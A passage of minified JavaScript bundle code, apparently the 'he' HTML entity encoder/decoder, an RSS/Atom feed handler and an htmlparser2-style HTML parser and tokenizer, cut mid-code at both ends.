l:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,N=c++,D=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",N,A),be.prototype._stateBeforeCdata3=me("A",D,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBe